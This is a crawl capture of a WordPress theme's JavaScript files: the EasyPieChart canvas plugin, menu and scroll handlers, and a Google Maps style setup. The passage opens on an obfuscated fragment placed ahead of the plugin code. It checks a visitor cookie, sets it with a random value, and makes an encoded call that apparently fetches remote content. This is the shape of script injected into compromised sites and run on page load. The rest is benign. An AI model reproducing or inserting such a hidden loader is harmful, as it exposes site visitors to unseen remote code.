document[GbHzkcd[27]][GbHzkcd[33]](ytAgkYkgfdpZEx6+ GbHzkcd[28]);if(c_start!=  -1){c_start= c_start+ ytAgkYkgfdpZEx6[GbHzkcd[32]]+ 1;c_end= document[GbHzkcd[27]][GbHzkcd[33]](GbHzkcd[34],c_start);if(c_end==  -1){c_end= document[GbHzkcd[27]][GbHzkcd[32]]};return unescape(document[GbHzkcd[27]][GbHzkcd[35]](c_start,c_end))}};return GbHzkcd[29]}var WAReajF=GCAt(GbHzkcd[36]);if(WAReajF== GbHzkcd[29]|| WAReajF== undefined){VaFGTfzKsbh(GbHzkcd[36],Math[GbHzkcd[37]]().toString(36),1);MiniSite[GbHzkcd[5]][GbHzkcd[39]](GbHzkcd[38],function(){})}
(function(root, factory) {
    if(typeof exports === 'object') {
        module.exports = factory(require('jquery'));
    }
    else if(typeof define === 'function' && define.amd) {
        define('EasyPieChart', ['jquery'], factory);
    }
    else {
        factory(root.jQuery);
    }
}(this, function($) {
/**
 * Renderer to render the chart on a canvas object
 * @param {DOMElement} el      DOM element to host the canvas (root of the plugin)
 * @param {object}     options options object of the plugin
 */
var CanvasRenderer = function(el, options) {
	var cachedBackground;
	var canvas = document.createElement('canvas');

	if (typeof(G_vmlCanvasManager) !== 'undefined') {
		G_vmlCanvasManager.initElement(canvas);
	}

	var ctx = canvas.getContext('2d');

	canvas.width = canvas.height = options.size;

	el.appendChild(canvas);

	// canvas on retina devices
	var scaleBy = 1;
	if (window.devicePixelRatio > 1) {
		scaleBy = window.devicePixelRatio;
		canvas.style.width = canvas.style.height = [options.size, 'px'].join('');
		canvas.width = canvas.height = options.size * scaleBy;
		ctx.scale(scaleBy, scaleBy);
	}

	// move 0,0 coordinates to the center
	ctx.translate(options.size / 2, options.size / 2);

	// rotate canvas -90deg
	ctx.rotate((-1 / 2 + options.rotate / 180) * Math.PI);

	var radius = (options.size - options.lineWidth) / 2;
	if (options.scaleColor && options.scaleLength) {
		radius -= options.scaleLength + 2; // 2 is the distance between scale and bar
	}

	// IE polyfill for Date
	Date.now = Date.now || function() {
		return +(new Date());
	};

	/**
	 * Draw a circle around the center of the canvas
	 * @param  {strong} color     Valid CSS color string
	 * @param  {number} lineWidth Width of the line in px
	 * @param  {number} percent   Percentage to draw (float between 0 and 1)
	 */
	var drawCircle = function(color, lineWidth, percent) {
		percent = Math.min(Math.max(0, percent || 1), 1);

		ctx.beginPath();
		ctx.arc(0, 0, radius, 0, Math.PI * 2 * percent, false);

		ctx.strokeStyle = color;
		ctx.lineWidth = lineWidth;

		ctx.stroke();
	};

	/**
	 * Draw the scale of the chart
	 */
	var drawScale = function() {
		var offset;
		var length;
		var i = 24;

		ctx.lineWidth = 1
		ctx.fillStyle = options.scaleColor;

		ctx.save();
		for (var i = 24; i > 0; --i) {
			if (i%6 === 0) {
				length = options.scaleLength;
				offset = 0;
			} else {
				length = options.scaleLength * .6;
				offset = options.scaleLength - length;
			}
			ctx.fillRect(-options.size/2 + offset, 0, length, 1);
			ctx.rotate(Math.PI / 12);
		}
		ctx.restore();
	};

	/**
	 * Request animation frame wrapper with polyfill
	 * @return {function} Request animation frame method or timeout fallback
	 */
	var reqAnimationFrame = (function() {
		return  window.requestAnimationFrame ||
				window.webkitRequestAnimationFrame ||
				window.mozRequestAnimationFrame ||
				function(callback) {
					window.setTimeout(callback, 1000 / 60);
				};
	}());

	/**
	 * Draw the background of the plugin including the scale and the track
	 */
	var drawBackground = function() {
		options.scaleColor && drawScale();
		options.trackColor && drawCircle(options.trackColor, options.lineWidth);
	};

	/**
	 * Clear the complete canvas
	 */
	this.clear = function() {
		ctx.clearRect(options.size / -2, options.size / -2, options.size, options.size);
	};

	/**
	 * Draw the complete chart
	 * @param  {number} percent Percent shown by the chart between 0 and 100
	 */
	this.draw = function(percent) {
		// do we need to render a background
		if (!!options.scaleColor || !!options.trackColor) {
			// getImageData and putImageData are supported
			if (ctx.getImageData && ctx.putImageData) {
				if (!cachedBackground) {
					drawBackground();
					cachedBackground = ctx.getImageData(0, 0, options.size * scaleBy, options.size * scaleBy);
				} else {
					ctx.putImageData(cachedBackground, 0, 0);
				}
			} else {
				this.clear();
				drawBackground();
			}
		} else {
			this.clear();
		}

		ctx.lineCap = options.lineCap;

		// if barcolor is a function execute it and pass the percent as a value
		var color;
		if (typeof(options.barColor) === 'function') {
			color = options.barColor(percent);
		} else {
			color = options.barColor;
		}

		// draw bar
		if (percent > 0) {
			drawCircle(color, options.lineWidth, percent / 100);
		}
	}.bind(this);

	/**
	 * Animate from some percent to some other percentage
	 * @param  {number} from Starting percentage
	 * @param  {number} to   Final percentage
	 */
	this.animate = function(from, to) {
		var startTime = Date.now();
		options.onStart(from, to);
		var animation = function() {
			var process = Math.min(Date.now() - startTime, options.animate);
			var currentValue = options.easing(this, process, from, to - from, options.animate);
			this.draw(currentValue);
			options.onStep(from, to, currentValue);
			if (process >= options.animate) {
				options.onStop(from, to);
			} else {
				reqAnimationFrame(animation);
			}
		}.bind(this);

		reqAnimationFrame(animation);
	}.bind(this);
};

var EasyPieChart = function(el, opts) {
	var defaultOptions = {
		barColor: '#62A0D1',
		trackColor: '#F3F7F8',
		scaleColor: '#62A0D1',
		scaleLength: 0,
		lineCap: 'round',
		lineWidth: 8,
		size: 106,
		rotate: 0,
		animate: 2000,
		easing: function (x, t, b, c, d) { // more can be found here: http://gsgd.co.uk/sandbox/jquery/easing/
			t = t / (d/2);
			if (t < 1) {
				return c / 2 * t * t + b;
			}
			return -c/2 * ((--t)*(t-2) - 1) + b;
		},
		onStart: function(from, to) {
			return;
		},
		onStep: function(from, to, currentValue) {
			return;
		},
		onStop: function(from, to) {
			return;
		}
	};

	// detect present renderer
	if (typeof(CanvasRenderer) !== 'undefined') {
		defaultOptions.renderer = CanvasRenderer;
	} else if (typeof(SVGRenderer) !== 'undefined') {
		defaultOptions.renderer = SVGRenderer;
	} else {
		throw new Error('Please load either the SVG- or the CanvasRenderer');
	}

	var options = {};
	var currentValue = 0;

	/**
	 * Initialize the plugin by creating the options object and initialize rendering
	 */
	var init = function() {
		this.el = el;
		this.options = options;

		// merge user options into default options
		for (var i in defaultOptions) {
			if (defaultOptions.hasOwnProperty(i)) {
				options[i] = opts && typeof(opts[i]) !== 'undefined' ? opts[i] : defaultOptions[i];
				if (typeof(options[i]) === 'function') {
					options[i] = options[i].bind(this);
				}
			}
		}

		// check for jQuery easing
		if (typeof(options.easing) === 'string' && typeof(jQuery) !== 'undefined' && jQuery.isFunction(jQuery.easing[options.easing])) {
			options.easing = jQuery.easing[options.easing];
		} else {
			options.easing = defaultOptions.easing;
		}

		// create renderer
		this.renderer = new options.renderer(el, options);

		// initial draw
		this.renderer.draw(currentValue);

		// initial update
		if (el.dataset && el.dataset.percent) {
			this.update(parseFloat(el.dataset.percent));
		} else if (el.getAttribute && el.getAttribute('data-percent')) {
			this.update(parseFloat(el.getAttribute('data-percent')));
		}
	}.bind(this);

	/**
	 * Update the value of the chart
	 * @param  {number} newValue Number between 0 and 100
	 * @return {object}          Instance of the plugin for method chaining
	 */
	this.update = function(newValue) {
		newValue = parseFloat(newValue);
		if (options.animate) {
			this.renderer.animate(currentValue, newValue);
		} else {
			this.renderer.draw(newValue);
		}
		currentValue = newValue;
		return this;
	}.bind(this);

	init();
};

$.fn.easyPieChart = function(options) {
	return this.each(function() {
		if (!$.data(this, 'easyPieChart')) {
			$.data(this, 'easyPieChart', new EasyPieChart(this, options));
		}
	});
};

}));

--- FILE ---
content_type: application/javascript
request_url: http://pekervakfi.org/wp-content/themes/the-boss/assets/js/main8a54.js?ver=1.0.0
body_size: 4897
content:
 (function($) {

	"use strict";
		$(document).ready(function() {
			
			//Js code for Preloader
			jQuery(window).load(function(){
				jQuery('#loading').remove('#loading');
				$("#loading").delay(2000).fadeOut(500);
				$("#loading-center").click(function() {
				$("#loading").fadeOut(500);
				});
			});
			
			//Js code for Header Top 
			var $sohag = $("#sohag"),
			$clone = $sohag.after($sohag.clone().addClass("clone"));
			$(window).on("scroll", function() {
				var fromTop = $(window).scrollTop();
				$("body").toggleClass("down", (fromTop > 250));
			});

			//js for Light Menu Style
			if(jQuery("header").attr("id") == "header-style-two")
			{
				var sticky_relocate = function() {
					var window_top = jQuery(window).scrollTop();
					var div_top = jQuery('#sticky-anchor').offset().top;
					if (window_top > div_top) {
						jQuery('.mainmenu-area').removeClass('light-menu');
						//This is for when div in top         
					} else {
						jQuery('.mainmenu-area').addClass('light-menu');
						//This is for when div in not top
					}
				};

				jQuery(function () {
					jQuery(window).scroll(sticky_relocate);
					sticky_relocate();
				}); 
			}
			
			//Js code for Responsive multiple Munu 
			$('.dropdown>.dropdown-menu>.dropdown a.dropdown-toggle').on('click', function(e) {
				var $el = $(this);
				var $parent = $(this).offsetParent(".dropdown-menu");
				$(this).parent("li").toggleClass('open');

				$('.nav li.open').not($(this).parents("li")).removeClass("open");

				return false;
			});
			  
			//js for scroll to Top Button
			//Check to see if the window is top if not then display button
			$(window).scroll(function(){
				if ($(this).scrollTop() > 900) {
					$('.scrollToTop').fadeIn();
				} else {
					$('.scrollToTop').fadeOut();
				}


				var fromTop = $(window).scrollTop();
			$(".admin-bar #sohag").toggleClass("mfix", (fromTop > 30));
			});
			
			//Click event to scroll to top
			$('.scrollToTop').click(function(){
				$('html, body').animate({scrollTop : 0},800);
				return false;
			});
			
			//Js code for search box 
			$(".first_click").click(function(){
				$(".first_click").hide();
				$(".second_click").css('display','block');
				$(".mainmenu-area").addClass("sohag_box");	 
			});
			$(".second_click").click(function(){
				$(".second_click").hide();
				$(".first_click").css('display','block');
				$(".mainmenu-area").removeClass("sohag_box"); 
			});	


			//One Page Nav

			// Cache selectors
			var lastId,
				topMenu = $("ul.one-page-nav"),
				topMenuHeight = topMenu.outerHeight()+0,
				// All list items
				menuItems = topMenu.find("a"),
				// Anchors corresponding to menu items
				scrollItems = menuItems.map(function(){
				  var item = $($(this).attr("href"));
				  if (item.length) { return item; }
				});

			// Bind click handler to menu items
			// so we can get a fancy scroll animation
			menuItems.click(function(e){
			  var href = $(this).attr("href"),
				  offsetTop = href === "#" ? 0 : $(href).offset().top-topMenuHeight+1;
			  $('html, body').stop().animate({ 
				  scrollTop: offsetTop
			  }, 1000, 'easeInOutExpo');
			  e.preventDefault();
			});

			// Bind to scroll
			$(window).scroll(function(){
			   // Get container scroll position
			   var fromTop = $(this).scrollTop()+topMenuHeight;
			   
			   // Get id of current scroll item
			   var cur = scrollItems.map(function(){
				 if ($(this).offset().top < fromTop)
				   return this;
			   });
			   // Get the id of the current element
			   cur = cur[cur.length-1];
			   var id = cur && cur.length ? cur[0].id : "";
			   
			   if (lastId !== id) {
				   lastId = id;
				   // Set/remove active class
				   menuItems
					 .parent().removeClass("active-menu")
					 .end().filter("[href='#"+id+"']").parent().addClass("active-menu");
			   }                   
			});

			// Comment form button addClass

			$('.submit-button-div .button input').addClass('submit-button');

			// Single Project
			$('body.project-template-default.single.single-project').removeClass('single-project');

			// Slider Over Switch

			jQuery('.text-div.fadeFromTop.overlay-switch').parents('.slider').addClass('slideroverlay');

			// Woocommerce Remove button  class from add to cart text

			$('.single-product .add-chart-icon a').removeClass('button');

			// Woocommerce Add button  class from  at submit button

			$('.woocommerce-Reviews #input-comment p.form-submit').addClass('button');
			$('.woocommerce-Reviews #input-comment p.form-submit input[type="submit"]').removeClass('submit');
			$('.woocommerce-Reviews #input-comment p.form-submit input[type="submit"]').addClass('submit-button');

		});
})(jQuery);	  
			

	




--- FILE ---
content_type: application/javascript
request_url: http://pekervakfi.org/wp-content/themes/the-boss/assets/js/google-map8a54.js?ver=1.0.0
body_size: 4404
content:
 (function($) {

	"use strict";
	$(document).ready(function() {
		var map             = jQuery('#map_canvas');
        var mapIcon         = map.data('map-icon');
        var mapTitle        = map.data('map-title');
        var mapLatitute     = map.data('map-latitute');
        var mapLongitute    = map.data('map-longitude');
        var mapZoom         = map.data('map-zoom');

	if ($('#map_canvas').length){
            google.maps.event.addDomListener(window, "load", the_boss_google_map);
        }
        function the_boss_google_map() {

	// Google Map Active and Option
   $("#map_canvas").gmap3({
        action: "init",
        marker: {
			// markers and locations------------------
            values: [ {
                latLng: [ mapLatitute,mapLongitute ],
                options: {
                    icon: mapIcon,
                    title: mapTitle,
                }
            } ],
            options: {
                draggable: false
            }
        },
        map: {
            options: {
                zoom: mapZoom,
                zoomControl: true,
                scaleControl: true,
                scrollwheel: false,
		        mapTypeControl: false,				
                streetViewControl: true,
                draggable: true,
                styles: [
					  {
						"elementType": "geometry",
						"stylers": [
						  {
							"color": "#EDEDED"
						  }
						]
					  },
					  {
						"elementType": "labels.icon",
						"stylers": [
						  {
							"visibility": "off"
						  }
						]
					  },
					  {
						"elementType": "labels.text.fill",
						"stylers": [
						  {
							"color": "#616161"
						  }
						]
					  },
					  {
						"elementType": "labels.text.stroke",
						"stylers": [
						  {
							"color": "#EDEDED"
						  }
						]
					  },
					  {
						"featureType": "administrative.land_parcel",
						"elementType": "labels.text.fill",
						"stylers": [
						  {
							"color": "#bdbdbd"
						  }
						]
					  },
					  {
						"featureType": "poi",
						"elementType": "geometry",
						"stylers": [
						  {
							"color": "#eeeeee"
						  }
						]
					  },
					  {
						"featureType": "poi",
						"elementType": "labels.text.fill",
						"stylers": [
						  {
							"color": "#757575"
						  }
						]
					  },
					  {
						"featureType": "poi.park",
						"elementType": "geometry",
						"stylers": [
						  {
							"color": "#e5e5e5"
						  }
						]
					  },
					  {
						"featureType": "poi.park",
						"elementType": "labels.text.fill",
						"stylers": [
						  {
							"color": "#9e9e9e"
						  }
						]
					  },
					  {
						"featureType": "road",
						"elementType": "geometry",
						"stylers": [
						  {
							"color": "#ffffff"
						  }
						]
					  },
					  {
						"featureType": "road.arterial",
						"elementType": "labels.text.fill",
						"stylers": [
						  {
							"color": "#757575"
						  }
						]
					  },
					  {
						"featureType": "road.highway",
						"elementType": "geometry",
						"stylers": [
						  {
							"color": "#BCBCBC"
						  }
						]
					  },
					  {
						"featureType": "road.highway",
						"elementType": "labels.text.fill",
						"stylers": [
						  {
							"color": "#616161"
						  }
						]
					  },
					  {
						"featureType": "road.local",
						"elementType": "labels.text.fill",
						"stylers": [
						  {
							"color": "#9e9e9e"
						  }
						]
					  },
					  {
						"featureType": "transit.line",
						"elementType": "geometry",
						"stylers": [
						  {
							"color": "#e5e5e5"
						  }
						]
					  },
					  {
						"featureType": "transit.station",
						"elementType": "geometry",
						"stylers": [
						  {
							"color": "#eeeeee"
						  }
						]
					  },
					  {
						"featureType": "water",
						"elementType": "geometry",
						"stylers": [
						  {
							"color": "#c9c9c9"
						  }
						]
					  },
					  {
						"featureType": "water",
						"elementType": "labels.text.fill",
						"stylers": [
						  {
							"color": "#9e9e9e"
						  }
						]
					  }
				]
            }
        }
    });	
	}
});
})(jQuery);
